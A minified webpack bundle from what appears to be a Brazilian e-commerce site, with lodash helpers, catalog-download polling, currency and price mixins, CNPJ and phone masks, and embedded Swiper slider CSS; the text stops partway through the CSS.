!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({"+6XX":function(e,t,n){var i=n("y1pI");e.exports=function(e){return i(this.__data__,e)>-1}},"+c4W":function(e,t,n){var i=n("711d"),r=n("4/ic"),s=n("9ggG"),o=n("9Nap");e.exports=function(e){return s(e)?i(o(e)):r(e)}},"/9aa":function(e,t,n){var i=n("NykK"),r=n("ExA7"),s="[object Symbol]";e.exports=function(e){return"symbol"==typeof e||r(e)&&i(e)==s}},0:function(e,t,n){n("pmef"),n("pyCd"),n("KZYm"),n("r05p"),n("Ikr0"),n("Nrh8"),n("YT72"),n("iL6w"),e.exports=n("23xR")},"03A+":function(e,t,n){var i=n("JTzB"),r=n("ExA7"),s=Object.prototype,o=s.hasOwnProperty,a=s.propertyIsEnumerable,l=i(function(){return arguments}())?i:function(e){return r(e)&&o.call(e,"callee")&&!a.call(e,"callee")};e.exports=l},"0Cz8":function(e,t,n){var i=n("Xi7e"),r=n("ebwN"),s=n("e4Nc"),o=200;e.exports=function(e,t){var n=this.__data__;if(n instanceof i){var a=n.__data__;if(!r||a.length<o-1)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new s(a)}return n.set(e,t),this.size=n.size,this}},"0ycA":function(e,t){e.exports=function(){return[]}},"1LK5":function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},"1hJj":function(e,t,n){var i=n("e4Nc"),r=n("ftKO"),s=n("3A9y");function o(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new i;++t<n;)this.add(e[t])}o.prototype.add=o.prototype.push=r,o.prototype.has=s,e.exports=o},"23xR":function(e,t){},"2gN3":function(e,t,n){var i=n("Kz5y")["__core-js_shared__"];e.exports=i},"3A9y":function(e,t){e.exports=function(e){return this.__data__.has(e)}},"3Fdi":function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},"4/ic":function(e,t,n){var i=n("ZWtO");e.exports=function(e){return function(t){return i(t,e)}}},"44Ds":function(e,t,n){var i=n("e4Nc"),r="Expected a function";function s(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(r);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var o=e.apply(this,i);return n.cache=s.set(r,o)||s,o};return n.cache=new(s.Cache||i),n}s.Cache=i,e.exports=s},"4kuk":function(e,t,n){var i=n("SfRM"),r=n("Hvzi"),s=n("u8Dt"),o=n("ekgI"),a=n("JSQU");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},"4sDh":function(e,t,n){var i=n("4uTw"),r=n("03A+"),s=n("Z0cm"),o=n("wJg7"),a=n("shjB"),l=n("9Nap");e.exports=function(e,t,n){for(var c=-1,d=(t=i(t,e)).length,p=!1;++c<d;){var u=l(t[c]);if(!(p=null!=e&&n(e,u)))break;e=e[u]}return p||++c!=d?p:!!(d=null==e?0:e.length)&&a(d)&&o(u,d)&&(s(e)||r(e))}},"4uTw":function(e,t,n){var i=n("Z0cm"),r=n("9ggG"),s=n("GNiM"),o=n("dt0z");e.exports=function(e,t){return i(e)?e:r(e,t)?[e]:s(o(e))}},"6sVZ":function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},"711d":function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},"77Zs":function(e,t,n){var i=n("Xi7e");e.exports=function(){this.__data__=new i,this.size=0}},"7GkX":function(e,t,n){var i=n("b80T"),r=n("A90E"),s=n("MMmD");e.exports=function(e){return s(e)?i(e):r(e)}},"7fqy":function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,i){n[++t]=[i,e]})),n}},"9Nap":function(e,t,n){var i=n("/9aa"),r=1/0;e.exports=function(e){if("string"==typeof e||i(e))return e;var t=e+"";return"0"==t&&1/e==-r?"-0":t}},"9ggG":function(e,t,n){var i=n("Z0cm"),r=n("/9aa"),s=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;e.exports=function(e,t){if(i(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!r(e))||(o.test(e)||!s.test(e)||null!=t&&e in Object(t))}},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,i=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(e,t){var r,s=t.trim().replace(/^"(.*)"$/,(function(e,t){return t})).replace(/^'(.*)'$/,(function(e,t){return t}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(s)?e:(r=0===s.indexOf("//")?s:0===s.indexOf("/")?n+s:i+s.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")}))}},A90E:function(e,t,n){var i=n("6sVZ"),r=n("V6Ve"),s=Object.prototype.hasOwnProperty;e.exports=function(e){if(!i(e))return r(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}},AP2z:function(e,t,n){var i=n("nmnc"),r=Object.prototype,s=r.hasOwnProperty,o=r.toString,a=i?i.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{e[a]=void 0;var i=!0}catch(e){}var r=o.call(e);return i&&(t?e[a]=n:delete e[a]),r}},B8du:function(e,t){e.exports=function(){return!1}},CH3K:function(e,t){e.exports=function(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}},CMye:function(e,t,n){var i=n("GoyQ");e.exports=function(e){return e==e&&!i(e)}},Cwc5:function(e,t,n){var i=n("NKxu"),r=n("Npjl");e.exports=function(e,t){var n=r(e,t);return i(n)?n:void 0}},DSRE:function(e,t,n){(function(e){var i=n("Kz5y"),r=n("B8du"),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,a=o&&o.exports===s?i.Buffer:void 0,l=(a?a.isBuffer:void 0)||r;e.exports=l}).call(this,n("YuTi")(e))},DzJC:function(e,t,n){var i=n("sEfC"),r=n("GoyQ"),s="Expected a function";e.exports=function(e,t,n){var o=!0,a=!0;if("function"!=typeof e)throw new TypeError(s);return r(n)&&(o="leading"in n?!!n.leading:o,a="trailing"in n?!!n.trailing:a),i(e,t,{leading:o,maxWait:t,trailing:a})}},"E+oP":function(e,t,n){var i=n("A90E"),r=n("QqLw"),s=n("03A+"),o=n("Z0cm"),a=n("MMmD"),l=n("DSRE"),c=n("6sVZ"),d=n("c6wG"),p="[object Map]",u="[object Set]",f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(a(e)&&(o(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||d(e)||s(e)))return!e.length;var t=r(e);if(t==p||t==u)return!e.size;if(c(e))return!i(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},E2jh:function(e,t,n){var i,r=n("2gN3"),s=(i=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";e.exports=function(e){return!!s&&s in e}},EpBk:function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},ExA7:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},GDhZ:function(e,t,n){var i=n("wF/u"),r=n("mwIZ"),s=n("hgQt"),o=n("9ggG"),a=n("CMye"),l=n("IOzZ"),c=n("9Nap"),d=1,p=2;e.exports=function(e,t){return o(e)&&a(t)?l(c(e),t):function(n){var o=r(n,e);return void 0===o&&o===t?s(n,e):i(t,o,d|p)}}},GNiM:function(e,t,n){var i=n("I01J"),r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,s=/\\(\\)?/g,o=i((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(r,(function(e,n,i,r){t.push(i?r.replace(s,"$1"):n||e)})),t}));e.exports=o},GoyQ:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},H8j4:function(e,t,n){var i=n("QkVE");e.exports=function(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},HDyB:function(e,t,n){var i=n("nmnc"),r=n("JHRd"),s=n("ljhN"),o=n("or5M"),a=n("7fqy"),l=n("rEGp"),c=1,d=2,p="[object Boolean]",u="[object Date]",f="[object Error]",h="[object Map]",m="[object Number]",g="[object RegExp]",w="[object Set]",b="[object String]",v="[object Symbol]",y="[object ArrayBuffer]",x="[object DataView]",k=i?i.prototype:void 0,C=k?k.valueOf:void 0;e.exports=function(e,t,n,i,k,A,_){switch(n){case x:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case y:return!(e.byteLength!=t.byteLength||!A(new r(e),new r(t)));case p:case u:case m:return s(+e,+t);case f:return e.name==t.name&&e.message==t.message;case g:case b:return e==t+"";case h:var E=a;case w:var S=i&c;if(E||(E=l),e.size!=t.size&&!S)return!1;var T=_.get(e);if(T)return T==t;i|=d,_.set(e,t);var P=o(E(e),E(t),i,k,A,_);return _.delete(e),P;case v:if(C)return C.call(e)==C.call(t)}return!1}},HOxn:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Promise");e.exports=i},Hvzi:function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},I01J:function(e,t,n){var i=n("44Ds"),r=500;e.exports=function(e){var t=i(e,(function(e){return n.size===r&&n.clear(),e})),n=t.cache;return t}},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var r=(o=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),s=i.sources.map((function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"}));return[n].concat(s).concat([r]).join("\n")}var o;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var i={},r=0;r<this.length;r++){var s=this[r][0];"number"==typeof s&&(i[s]=!0)}for(r=0;r<e.length;r++){var o=e[r];"number"==typeof o[0]&&i[o[0]]||(n&&!o[2]?o[2]=n:n&&(o[2]="("+o[2]+") and ("+n+")"),t.push(o))}},t}},IOzZ:function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},IWTy:function(e,t,n){var i=n("yue5");e.exports=function(e,t,n){for(var r=-1,s=e.criteria,o=t.criteria,a=s.length,l=n.length;++r<a;){var c=i(s[r],o[r]);if(c)return r>=l?c:c*("desc"==n[r]?-1:1)}return e.index-t.index}},Ikr0:function(e,t){},JC6p:function(e,t,n){var i=n("cq/+"),r=n("7GkX");e.exports=function(e,t){return e&&i(e,t,r)}},JHRd:function(e,t,n){var i=n("Kz5y").Uint8Array;e.exports=i},JHgL:function(e,t,n){var i=n("QkVE");e.exports=function(e){return i(this,e).get(e)}},JSQU:function(e,t,n){var i=n("YESw"),r="__lodash_hash_undefined__";e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=i&&void 0===t?r:t,this}},JTzB:function(e,t,n){var i=n("NykK"),r=n("ExA7"),s="[object Arguments]";e.exports=function(e){return r(e)&&i(e)==s}},Juji:function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},KMkd:function(e,t){e.exports=function(){this.__data__=[],this.size=0}},KZYm:function(e,t){},KfNM:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},Kz5y:function(e,t,n){var i=n("WFqU"),r="object"==typeof self&&self&&self.Object===Object&&self,s=i||r||Function("return this")();e.exports=s},KzGS:function(e,t,n){"use strict";n.r(t);var i=n("o0o1"),r=n.n(i);function s(e,t,n,i,r,s,o){try{var a=e[s](o),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(i,r){var o=e.apply(t,n);function a(e){s(o,i,r,a,l,"next",e)}function l(e){s(o,i,r,a,l,"throw",e)}a(void 0)}))}}window.downloadcatalogdata=function(){return{downloadCatalog:(n=o(r.a.mark((function e(t){return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.preventDefault(),t.stopPropagation(),e.next=5,this.checkCatalogIsAvailable();case 5:if(e.sent){e.next=12;break}return swal2.fire({title:"Seu catálogo não está disponível",text:"Tente realizar o download novamente em alguns instantes",icon:"info"}),e.next=10,axios.post("/catalog-generate");case 10:return localStorage.hasOwnProperty("catalogDownloadChecker")||this.catalogDownloadChecker(),e.abrupt("return");case 12:window.location.href=t.target.href,e.next=18;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("error downloading catalog",e.t0);case 18:case"end":return e.stop()}}),e,this,[[0,15]])}))),function(e){return n.apply(this,arguments)}),catalogDownloadChecker:(t=o(r.a.mark((function e(){return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.checkCatalogIsAvailable();case 3:if(!e.sent){e.next=8;break}return localStorage.removeItem("catalogDownloadChecker"),swal2.fire({title:"Seu catálogo já está disponível",text:"Tente realizar o download do novamente!",icon:"info"}),e.abrupt("return");case 8:return localStorage.setItem("catalogDownloadChecker",!0),e.abrupt("return",setTimeout(this.catalogDownloadChecker,3500));case 12:e.prev=12,e.t0=e.catch(0),console.error("catalog download checker failed",e.t0);case 15:case"end":return e.stop()}}),e,this,[[0,12]])}))),function(){return t.apply(this,arguments)}),checkCatalogIsAvailable:(e=o(r.a.mark((function e(){var t,n;return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,axios.get("/catalog-download-checker");case 2:return t=e.sent,n=t.data,e.abrupt("return",n.isAvailable);case 5:case"end":return e.stop()}}),e)}))),function(){return e.apply(this,arguments)})};var e,t,n},window.currencyMixin=function(){return{toRealFormat:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"R$ ";return t+e.replace(".",",").replace(/\B(?=(\d{3})+(?!\d))/g,".")},removeRealFormat:function(e){return e.replace(/[.]/g,"").replace(",",".").replace("R$ ","")}}},window.productPriceMixin=function(){return{getProductPrice:function(e,t){var n=e.units_per_package*t,i=e.campaign_price,r=e.current_price.priceWithDiscount;if(i.length){var s=null;if(i.forEach((function(e){n<e.quantity_1&&(null===s||r<s)&&(s=r),n>=e.quantity_3&&e.quantity_3>0&&e.price_3>0&&(null===s||e.price_3<s)&&(s=e.price_3),n>=e.quantity_2&&e.quantity_2>0&&e.price_2>0&&(null===s||e.price_2<s)&&(s=e.price_2),n>=e.quantity_1&&e.quantity_1>0&&e.price_1>0&&(null===s||e.price_1<s)&&(s=e.price_1)})),null!==s)return s}return r}}},window.googleAnalyticsMixin=function(){return{productDetailAnalyticsType:function(e){App.isProduction?(gtag("event",this.isRelated?"select_content":"view_item",{event_label:this.product.title,event_category:this.isRelated?"Detalhe de produtos relacionados":"Detalhe de produtos",items:[{id:this.product.sap_id,name:this.product.title}]}),location.href=e):location.href=e}}},window.maskMixin=function(){return{cnpjMask:function(e){return e=(e=(e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,14)).replace(/^(\d{2})(\d)/,"$1.$2")).replace(/^(\d{2})\.(\d{3})(\d)/,"$1.$2.$3")).replace(/\.(\d{3})(\d)/,".$1/$2")).replace(/(\d{4})(\d)/,"$1-$2")},telephoneMask:function(e){return e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,10)).replace(/^(\d{2})(\d)/,"($1) $2")).replace(/^\((\d{2})\)\s(\d{4})(\d)/,"($1) $2-$3")},cellphoneMask:function(e){return e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,11)).replace(/^(\d{2})(\d)/,"($1) $2")).replace(/^\((\d{2})\)\s(\d{5})(\d)/,"($1) $2-$3")}}}},L8xA:function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},LXxW:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var o=e[n];t(o,n,e)&&(s[r++]=o)}return s}},MMmD:function(e,t,n){var i=n("lSCD"),r=n("shjB");e.exports=function(e){return null!=e&&r(e.length)&&!i(e)}},MvSz:function(e,t,n){var i=n("LXxW"),r=n("0ycA"),s=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,a=o?function(e){return null==e?[]:(e=Object(e),i(o(e),(function(t){return s.call(e,t)})))}:r;e.exports=a},NKxu:function(e,t,n){var i=n("lSCD"),r=n("E2jh"),s=n("GoyQ"),o=n("3Fdi"),a=/^\[object .+?Constructor\]$/,l=Function.prototype,c=Object.prototype,d=l.toString,p=c.hasOwnProperty,u=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!s(e)||r(e))&&(i(e)?u:a).test(o(e))}},Npjl:function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},Nrh8:function(e,t){},NykK:function(e,t,n){var i=n("nmnc"),r=n("AP2z"),s=n("KfNM"),o="[object Null]",a="[object Undefined]",l=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?a:o:l&&l in Object(e)?r(e):s(e)}},O7RO:function(e,t,n){var i=n("CMye"),r=n("7GkX");e.exports=function(e){for(var t=r(e),n=t.length;n--;){var s=t[n],o=e[s];t[n]=[s,o,i(o)]}return t}},"Of+w":function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"WeakMap");e.exports=i},PMrG:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"/**\n * Swiper 7.2.0\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2021 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: October 27, 2021\n */\n\n@font-face {\n  font-family: 'swiper-icons';\n\n  src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');\n\n  font-weight: 400;\n\n  font-style: normal;\n}\n\n:root {\n  --swiper-theme-color: #007aff;\n}\n\n.swiper {\n  margin-left: auto;\n  margin-right: auto;\n  position: relative;\n  overflow: hidden;\n  list-style: none;\n  padding: 0;\n  /* Fix of Webkit flickering */\n  z-index: 1;\n}\n\n.swiper-vertical > .swiper-wrapper {\n  flex-direction: column;\n}\n\n.swiper-wrapper {\n  position: relative;\n  width: 100%;\n  height: 100%;\n  z-index: 1;\n  display: flex;\n  transition-property: transform;\n  box-sizing: content-box;\n}\n\n.swiper-android .swiper-slide,\n.swiper-wrapper {\n  transform: translate3d(0px, 0, 0);\n}\n\n.swiper-pointer-events {\n  touch-action: pan-y;\n}\n\n.swiper-pointer-events.swiper-vertical {\n  touch-action: pan-x;\n}\n\n.swiper-slide {\n  flex-shrink: 0;\n  width: 100%;\n  height: 100%;\n  position: relative;\n  transition-property: transform;\n}\n\n.swiper-slide-invisible-blank {\n  visibility: hidden;\n}\n\n/* Auto Height */\n\n.swiper-autoheight,\n.swiper-autoheight .swiper-slide {\n  height: auto;\n}\n\n.swiper-autoheight .swiper-wrapper {\n  align-items: flex-start;\n  transition-property: transform, height;\n}\n\n/* 3D Effects */\n\n.swiper-3d,\n.swiper-3d.swiper-css-mode .swiper-wrapper {\n  perspective: 1200px;\n}\n\n.swiper-3d .swiper-wrapper,\n.swiper-3d .swiper-slide,\n.swiper-3d .swiper-slide-shadow,\n.swiper-3d .swiper-slide-shadow-left,\n.swiper-3d .swiper-slide-shadow-right,\n.swiper-3d .swiper-slide-shadow-top,\n.swiper-3d .swiper-slide-shadow-bottom,\n.swiper-3d .swiper-cube-shadow {\n  transform-style: preserve-3d;\n}\n\n.swiper-3d .swiper-slide-shadow,\n.swiper-3d .swiper-slide-shadow-left,\n.swiper-3d .swiper-slide-shadow-right,\n.swiper-3d .swiper-slide-shadow-top,\n.swiper-3d .swiper-slide-shadow-bottom {\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: none;\n  z-index: 10;\n}\n\n.swiper-3d .swiper-slide-shadow {\n  background: rgba(0, 0, 0, 0.15);\n}\n\n.swiper-3d .swiper-slide-shadow-left {\n  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-right {\n  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-top {\n  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-bottom {\n  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n/* CSS Mode */\n\n.swiper-css-mode > .swiper-wrapper {\n  overflow: auto;\n  scrollbar-width: none;\n  /* For Firefox */\n  -ms-overflow-style: none;\n  /* For Internet Explorer and Edge */\n}\n\n.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {\n  display: none;\n}\n\n.swiper-css-mode > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: start start;\n}\n\n.swiper-horizontal.swiper-css-mode > .swiper-wrapper {\n  -ms-scroll-snap-type: x mandatory;\n      scroll-snap-type: x mandatory;\n}\n\n.swiper-vertical.swiper-css-mode > .swiper-wrapper {\n  -ms-scroll-snap-type: y mandatory;\n      scroll-snap-type: y mandatory;\n}\n\n.swiper-centered > .swiper-wrapper::before {\n  content: '';\n  flex-shrink: 0;\n  order: 9999;\n}\n\n.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {\n  -webkit-margin-start: var(--swiper-centered-offset-before);\n          margin-inline-start: var(--swiper-centered-offset-before);\n}\n\n.swiper-centered.swiper-horizontal > .swiper-wrapper::before {\n  height: 100%;\n  min-height: 1px;\n  width: var(--swiper-centered-offset-after);\n}\n\n.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {\n  -webkit-margin-before: var(--swiper-centered-offset-before);\n          margin-block-start: var(--swiper-centered-offset-before);\n}\n\n.swiper-centered.swiper-vertical > .swiper-wrapper::before {\n  width: 100%;\n  min-width: 1px;\n  height: var(--swiper-centered-offset-after);\n}\n\n.swiper-centered > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: center center;\n}\n\n.swiper-virtual.swiper-css-mode .swiper-wrapper::after {\n  content: '';\n  position: absolute;\n  left: 0;\n  top: 0;\n  pointer-events: none;\n}\n\n.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {\n  height: 1px;\n  width: var(--swiper-virtual-size);\n}\n\n.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {\n  width: 1px;\n  height: var(--swiper-virtual-size);\n}\n\n:root {\n  --swiper-navigation-size: 44px;\n  /*\n  --swiper-navigation-color: var(--swiper-theme-color);\n  */\n}\n\n.swiper-button-prev,\n.swiper-button-next {\n  position: absolute;\n  top: 50%;\n  width: calc(var(--swiper-navigation-size) / 44 * 27);\n  height: var(--swiper-navigation-size);\n  margin-top: calc(0px - (var(--swiper-navigation-size) / 2));\n  z-index: 10;\n  cursor: pointer;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  color: var(--swiper-navigation-color, var(--swiper-theme-color));\n}\n\n.swiper-button-prev.swiper-button-disabled,\n.swiper-button-next.swiper-button-disabled {\n  opacity: 0.35;\n  cursor: auto;\n  pointer-events: none;\n}\n\n.swiper-button-prev:after,\n.swiper-button-next:after {\n  font-family: swiper-icons;\n  font-size: var(--swiper-navigation-size);\n  text-transform: none !important;\n  letter-spacing: 0;\n  text-transform: none;\n  font-variant: initial;\n  line-height: 1;\n}\n\n.swiper-button-prev,\n.swiper-rtl .swiper-button-next {\n  left: 10px;\n  right: auto;\n}\n\n.swiper-button-prev:after,\n.swiper-rtl .swiper-button-next:after {\n  content: 'prev';\n}\n\n.swiper-button-next,\n.swiper-rtl .swiper-button-prev {\n  right: 10px;\n  left: auto;\n}\n\n.swiper-button-next:after,\n.swiper-rtl .swiper-button-prev:after {\n  content: 'next';\n}\n\n.swiper-button-lock {\n  display: none;\n}\n\n:root {\n  /*\n  --swiper-pagination-color: var(--swiper-theme-color);\n  --swiper-pagination-bullet-size: 8px;\n  --swiper-pagination-bullet-width: 8px;\n  --swiper-pagination-bullet-height: 8px;\n  --swiper-pagination-bullet-inactive-color: #000;\n  --swiper-pagination-bullet-inactive-opacity: 0.2;\n  --swiper-pagination-bullet-opacity: 1;\n  --swiper-pagination-bullet-horizontal-gap: 4px;\n  --swiper-pagination-bullet-vertical-gap: 6px;\n  */\n}\n\n.swiper-pagination {\n  position: absolute;\n  text-align: center;\n  transition: 300ms opacity;\n  transform: translate3d(0, 0, 0);\n  z-index: 10;\n}\n\n.swiper-pagination.swiper-pagination-hidden {\n  opacity: 0;\n}\n\n/* Common Styles 